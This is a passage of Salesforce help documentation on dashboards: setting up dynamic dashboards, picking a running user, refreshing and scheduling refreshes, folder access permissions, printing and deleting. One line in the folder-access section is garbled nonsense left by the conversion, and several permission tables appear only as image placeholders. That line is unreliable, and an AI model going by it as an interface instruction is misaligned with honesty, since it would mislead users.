#### 1. [Set Up Dynamic Dashboards](#page-4184-0)

To set up a dynamic dashboard, switch to Salesforce Classic. Create a folder to hold the dashboard and its underlying reports, then create the dashboard.

SEE ALSO:

[Filter Your Dashboard](#page-4178-0) [Build a Salesforce Classic Dashboard](#page-4142-0) [Set Up Dynamic Dashboards](#page-4184-0)

# <span id="page-4184-0"></span>Set Up Dynamic Dashboards

To set up a dynamic dashboard, switch to Salesforce Classic. Create a folder to hold the dashboard and its underlying reports, then create the dashboard.

Your organization can have up to 5 dynamic dashboards for Enterprise Edition, 10 for Unlimited and Performance Edition, and 3 for Developer Edition.

# Note:

- **•** Dynamic dashboards are viewable in both Salesforce Classic and Lightning Experience, but you must switch to Salesforce Classic to set them up.
- **•** You can't save dynamic dashboards to personal folders.
- **•** You can't schedule refreshes for dynamic dashboards. They must be refreshed manually.
- **1.** Create folders accessible to all dashboard viewers to store dynamic dashboards and corresponding component source reports.
- **2.** From the Dashboards tab, create a new dashboard or edit an existing one.
- **3.** Click the **button next to the View dashboard as field.** 
	- Note: If you don't have "Manage Dynamic Dashboards" permission, just enter a running user and skip to the final step. Enter "\*" to see all available users.
- **4.** Select Run as logged-in user.
- **5.** Optionally, select Let authorized users change running user to enable those with permission to change the running user on the dashboard view page.
	- **•** Users with "View My Team's Dashboards" can view the dashboard as any user below them in the role hierarchy.
	- **•** Users with "View All Data" can edit the dashboard and view it as any user in their organization.
	- **•** Users with "Enable Other User's Dashboard" can edit the dashboard if they have access to it, even if they aren't the running user and don't have "View All Data."

#### **6.** Click **OK**.

- **7.** In the View dashboard as field, enter a running user.
- **8.** Save your dashboard.
- **9.** Set the appropriate Show option on the report run page. For example, if you choose "My Team's Opportunities," each dynamic dashboard viewer can see all opportunities for the team.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete dynamic dashboards:

**•** "Run Reports" AND "Manage Dynamic Dashboards"

To enable choosing a different running user for the dashboard:

**•** "View My Team's Dashboards" OR "View All Data"

Tip: To avoid restricting the dashboard's view of the data:

- **•** Make sure advanced filters don't include specific record owners (for example, *Opportunity Owner equals Frank Smith*).
- **•** Don't click Save Hierarchy Level when saving opportunity reports.

#### SEE ALSO:

[Add a Dashboard Filter](#page-4179-0) [Provide Individualized Views of a Dashboard](#page-4182-0) [Choose a Dashboard Running User](#page-4185-0)

# <span id="page-4185-0"></span>Choose a Dashboard Running User

Select a running user to specify which data to display in a dashboard.

Each dashboard has a running user, whose security settings determine which data to display in a dashboard.

 $\triangleright$  Note: The "Manage Dynamic Dashboards" permission, required for selecting a running user, isn't available in **Professional** Edition.

If you have "View All Data," you can choose any user in your organization to be a running user of the dashboard. If you have "View My Team's Dashboards," you can choose any user below you in the role hierarchy.

Note: Dashboard components that use Visualforce ignore the running user; content displays only if the viewing user has access to the Visualforce page. Other components in the dashboard are not affected.

Users with a Salesforce Platform or Salesforce Platform One user license can only view a dashboard if the dashboard running user also has the same license type. Users with user licences that don't have full dashboard access can only see dashboards with running users of the same license type. Consider creating separate dashboards for users with different license types.

To select a dashboard's running user, switch to Salesforce Classic and then:

- **1.** Edit a dashboard.
- **2.** Click the **button next to the View dashboard as field.** 
	- Note: If you don't have "Manage Dynamic Dashboards" permission, just enter a running user and skip to the final step. Enter "\*" to see all available users.
- **3.** Choose a running user setting.
	- **• Run as specified user.** The dashboard runs using the security settings of that single, specific user. All users with access to the dashboard see the same data, regardless of their own personal security settings. This approach is perfect for sharing the big picture across a hierarchy or motivating team members by showing peer performance within a team. If you don't have "View All Data," you can only choose yourself. If you have "View My Team's Dashboards," you can choose any user below you in the role hierarchy.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, and delete dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To create, edit, and delete dynamic dashboards:

**•** "Run Reports" AND "Manage Dynamic Dashboards"

To enable choosing a different running user for the dashboard:

**•** "View My Team's Dashboards" OR "View All Data"

- **• Run as logged-in user.** A dynamic dashboard runs using the security settings of the user viewing the dashboard. Each user sees the dashboard according to his or her own access level. This approach helps administrators share one common set of dashboard components to users with different levels of access.
- **4.** Optionally, select Let authorized users change running user to enable those with permission to change the running user on the dashboard view page.
	- **•** Users with "View My Team's Dashboards" can view the dashboard as any user below them in the role hierarchy.
	- **•** Users with "View All Data" can edit the dashboard and view it as any user in their organization.
	- Users with "Enable Other User's Dashboard" can edit the dashboard if they have access to it, even if they aren't the running user and don't have "View All Data."
	- Note: If you have "View All Data" or "View My Team's Dashboards," you can preview the dashboard edit page as a different user, but you must select Let authorized users change running user to change the running user from the dashboard view page.

#### **5.** Click **OK**.

- **6.** In the View dashboard as field, enter a running user.
- **7.** Save your dashboard.

# Run and Then Read a Dashboard

Click on a dashboard's name to run it. Dashboard charts are interactive, so be sure to hover and click on them to get more info!

1. [Refresh Dashboard Data](#page-4187-0)

Click **Refresh** to load the latest data into the dashboard. The data is as current as the date and time displayed after  $As$  of... at the top right corner of the dashboard.

2. [Schedule a Dashboard Refresh](#page-4187-1)

In Enterprise Edition, Unlimited Edition, and Performance Edition, you can schedule dashboards to refresh daily, weekly, or monthly.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# <span id="page-4187-0"></span>Refresh Dashboard Data

Click **Refresh** to load the latest data into the dashboard. The data is as current as the date and time displayed after  $As$  of  $\ldots$  at the top right corner of the dashboard.

**1.** Click **Refresh** to replenish your dashboard with the most recent data.

When dashboard data is being refreshed, the **Refresh** button changes to **Refreshing...**You can leave the dashboard and do other things in Salesforce while the data refreshes. When the dashboard has finished refreshing, Salesforce 1 tells you that the dashboard is ready through the right-hand notification panel. Since push notifications aren't enabled for dashboard refreshes, you're notified only in the app and not in through email.



Tip: If your dashboard data doesn't refresh after ten minutes, the refresh automatically stops. If necessary, click **Refresh** again.

When you refresh a dashboard, the dashboard data refreshes for anyone else in your organization that has access to that dashboard. Additional refreshes submitted during a refresh and up to one minute after the completion of a refresh are ignored; users view the most current data.

<span id="page-4187-1"></span>When you change filters on a dashboard, the dashboard shows previously cached data, if it exists. If no data exists, the dashboard fetches the latest. Either way, the dashboard's "Last Refreshed" date shows you the timestamp for the data you're viewing. Click **Refresh** to get the most recent data.

# Schedule a Dashboard Refresh

In Enterprise Edition, Unlimited Edition, and Performance Edition, you can schedule dashboards to refresh daily, weekly, or monthly.

Note: Users with the "View Setup and Configuration" permission can view all the dashboards scheduled to refresh for your organization on the All Scheduled Jobs page. To view the All Scheduled Jobs page, from Setup, enter *Scheduled Jobs* in the Quick Find box, then select **Scheduled Jobs**. Users with "Modify all Data" permission can click **Del** next to a specific scheduled dashboard refresh to permanently delete all instances of the scheduled refresh.

You can also set up Salesforce to send an email with an HTML version of the dashboard when the refresh completes. For email applications that don't support HTML, the email includes text and a link to the dashboard.

- **1.** On the Dashboards tab, select a dashboard using the View Dashboard field.
- **2.** Click **Refresh** and choose **Schedule Refresh**

Filters aren't applied when you schedule or email a dashboard.

Each dashboard has a running user, whose security settings determine which data to display in a dashboard.

Note: If the running user becomes inactive, the dashboard doesn't run.

#### **3.** Select notification settings.

- **•** Click To me to send an email to your user's address.
- **•** Click To others... to send an email to additional Salesforce users.
	- Note: Portal users receive report and dashboard refresh email notifications when the Allow Reports and Dashboards to Be Sent to Portal Users option is enabled.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To refresh dashboard data:

**•** "Run Reports" AND access to dashboard folder

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To schedule and email a dashboard refresh:

**•** "Schedule Dashboards"

To delete the schedule to refresh a dashboard:

**•** "Modify All Data"

- **•** Dashboard refresh notifications may not display properly in Outlook 2007.
- **•** In HTML-formatted dashboard refresh notifications, users can click the name of the dashboard to log in to Salesforce and view the dashboard.
- **•** To send a dashboard refresh notification to other users, store the dashboard in a public folder with access granted to others. Other users can't access dashboards in your personal folders. To add a dashboard to a public folder, edit the dashboard properties.
- Users can click components in a dashboard refresh notification to view the source report in Salesforce.
- **•** Dashboard components that include Visualforce pages and s-controls may not display in dashboard refresh notifications. Users must view them in Salesforce.
- **•** Dashboard refresh notifications can be viewed offline in email clients.
- **•** If a dashboard has filters, only the unfiltered version is emailed.
- **•** By default, Salesforce sends images in dashboard emails as .png (Portable Network Graphic) files, which are not supported in Lotus Notes. When you enable the Use Images Compatible with Lotus Notes in Dashboard Emails > option, Salesforce uses .jpg images, which Lotus Notes supports, when sending dashboard emails. The "Schedule Dashboard" permission is required to view this option.

 $\Box$  Note: Dashboard emails that contain images compatible with Lotus Notes are substantially larger and the image quality can be lower.

- **4.** Schedule the refresh.
	- **a.** Set the Frequency field.

Click the Daily, Weekly, or Monthly fields to show more options.

The total number and frequency of your scheduled dashboard refreshes depends on your Salesforce edition. Enterprise, Unlimited, and Performance Editions can have up to 200 scheduled dashboard refreshes. Unlimited and Performance Edition users can schedule up to two dashboard refreshes an hour per day. Enterprise Edition users can schedule up to one dashboard refresh an hour per day. Additional scheduled dashboards may be available for purchase. Contact your Salesforce representative for information.

**b.** Specify dates in the Start and End fields.

Dashboards refresh in the time zone of the user who scheduled the refresh. For example, if the Time Zone field on your user record is set to Pacific Standard Time (PST), and you schedule a dashboard to refresh every day at 2:00 PM, then the dashboard will refresh every day between 2:00 PM and 2:29 PM PST.If you view and save a schedule in a time zone different from the one in which it was previously scheduled, the time slot could potentially change.

**c.** Under Preferred Start Time, click **Find available options...** to choose a time.

The dashboard refresh runs within 30 minutes of your preferred start time. For example, if you select 2:00 PM, the refresh may happen any time between 2:00 PM and 2:29 PM, depending on availability.



Note: Your preferred start time may not be available if other users have already selected it.

- **•** If you schedule a dashboard to refresh on a specific day of every month, it only refreshes on months that have that specific day. For example, if you schedule a refresh for the 31st of every month, the dashboard won't refresh on 30-day months. To refresh on the last day of every month, choose "Last" from the On day of every month drop-down list.
- **•** Dashboards won't refresh as scheduled if the running user doesn't have access to the dashboard folder.
- **•** If a dashboard has filters, only the unfiltered version is refreshed.
- **•** You can't schedule refreshes for dynamic dashboards. They must be refreshed manually.
- **5.** Click **Save**.

To delete a scheduled dashboard refresh, click **Refresh** > **Schedule Refresh** > **Unschedule Dashboard**.

The scheduled refresh is permanently deleted, and not sent to the Recycle Bin. Deleting the scheduled refresh does not affect the dashboard itself.

SEE ALSO:

[Apply a Dashboard Filter](#page-4180-0) [Refresh Dashboard Data](#page-4187-0)

# Share a Dashboard

A dashboards is the best way to share a curated, interactive set of data with colleagues.

Note: As you work with folders, keep these Lightning Experience limitations in mind.

#### **Features Not Available in Lightning Experience**



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

#### 1. [Manage Access to Reports and Dashboards](#page-4190-0)

Access to reports and dashboards is controlled through settings for the folder they are stored in. To give others access to your reports or dashboards, place them in a shared folder. To prevent others from accessing your reports, place them in personal folders that only you can access.

2. [Print a Dashboard](#page-4194-0)

Print dashboards using your browser's print option.

### <span id="page-4190-0"></span>Manage Access to Reports and Dashboards

Access to reports and dashboards is controlled through settings for the folder they are stored in. To give others access to your reports or dashboards, place them in a shared folder. To prevent others from accessing your reports, place them in personal folders that only you can access.

To access report or dashboard folders go to the Reports tab. On the tab, in the folders pane, click

**EXACTED SERVIER THE SERVIER OF SERVIER THE VALUATION OF SERVIER CONTROLLY FOR SERVIER CONTROLLY CONTROLLY FOR** a folder to edit.

Consider the following when you edit reports or dashboards you didn't create or when you're try to share reports with others:

- **•** You can modify the contents of a folder only if the folder access level is set to Read/Write. Only users with the "Manage Public Reports" or "Manage Public Dashboards" can delete or change a Read Only folder. Regardless of permissions or folder settings, you can't edit any unfiled folders or others' personal folders.
- Administrators, or users with the "Manage Public Reports" and "Create and Customize Reports" permissions, can create custom reports that all users can view. They can also organize reports by creating custom report folders and configuring which groups of users have access to them. Note that public reports and report folders are not available with Personal, Contact Manager, and Group Editions.
- **•** To make a report public, run the report and click **Save As**. Give the report a name and choose a public report folder.

#### 1. [Access to Report Folders](#page-4191-0)

Folder access is controlled by permissions. Users must have certain permissions to access public, hidden, or shared report folders.

#### 2. [Access to Dashboard Folders](#page-4192-0)

Folder access is controlled by permissions. Users must have certain permissions to access public, hidden, or shared dashboard folders.

#### SEE ALSO:

[Access to Dashboard Folders](#page-4192-0) [Access to Report Folders](#page-4191-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

#### USER PERMISSIONS

To create, edit, and delete public report folders:

**•** "Manage Public Reports"

To create, edit, and delete public dashboard folders:

**•** "Manage Dashboards" AND "View All Data"

#### <span id="page-4191-0"></span>Access to Report Folders

Folder access is controlled by permissions. Users must have certain permissions to access public, hidden, or shared report folders.

The following tables show the permissions that users must have to access the three different types of report folders: public, hidden, and shared.

 $\left( \mathbf{z}\right)$ 

Note: The "View Reports in Public Folders" permission is available only in organizations with enhanced sharing for reports and dashboards. Organizations without enhanced sharing for reports and dashboards use "View All Data."

#### **Public Folders**

The following permissions apply to folders with these visibility settings:

- **•** This folder is accessible by all users, including portal users
- **•** This folder is accessible by all users, except for portal users

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 



#### **Hidden Folders**

The following permissions apply to folders that have this visibility setting:

**•** This folder is hidden from all users



Note: The Hidden Folders setting is available only in organizations without enhanced sharing for reports and dashboards.  $\sqrt{2}$ The equivalent for organizations with enhanced sharing for reports and dashboards is a folder with no sharing settings set, that is, a folder that's not explicitly shared with anyone.

#### **Shared Folders**



#### <span id="page-4192-0"></span>SEE ALSO:

[Turn On Enhanced Sharing for Reports and Dashboards](#page-450-0)

### Access to Dashboard Folders

Folder access is controlled by permissions. Users must have certain permissions to access public, hidden, or shared dashboard folders.

The following tables show the permissions that users must have to access the three different types of dashboard folders: public, hidden, and shared folders.

#### **Public Folders**

The following permissions apply to folders with these visibility settings:

- **•** This folder is accessible by all users, including portal users
- **•** This folder is accessible by all users, except for portal users



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

#### **Hidden Folders**

The following permissions apply to folders that have this visibility setting:

**•** This folder is hidden from all users



#### **Shared Folders**



# <span id="page-4194-0"></span>Print a Dashboard

Print dashboards using your browser's print option.

- Set the paper orientation to print in landscape format so that it is wide enough for all three columns of dashboard components.
- **•** If necessary, resize your columns and remove the browser-imposed headers and footers.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To print dashboards:

**•** "Run Reports" AND access to dashboard folder

# Organize Dashboards

Keep your dashboards at your fingertips by sorting them into folders and deleting unused reports. If you have a lot of reports, you can use the search field to find the one you need.

1. [Delete a Dashboard](#page-4195-0)

It's a good idea to delete dashboards that you no longer need.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# <span id="page-4195-0"></span>Delete a Dashboard

It's a good idea to delete dashboards that you no longer need.

Deleting a dashboard also deletes the components within it. It doesn't delete the custom reports used by the components.

Deleted dashboards are moved to the Recycle Bin.

To delete a dashboard in Lightning Experience, open the dashboard and then click **Delete**.

To delete a dashboard in Salesforce Classic:

- **1.** Click the Dashboards tab.
- **2.** Click **Go To Dashboards List**.
- **3.** Choose the folder where the dashboard is stored.
- **4.** Click **Del** next to the name of the dashboard.

# Dashboard Limits

As you build dashboards of your data, be aware of these limits and restrictions.

# Salesforce Reports and Dashboards Limits





Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To delete dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To delete dashboards created by another user:

**•** "Manage Dashboards" AND "Modify All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

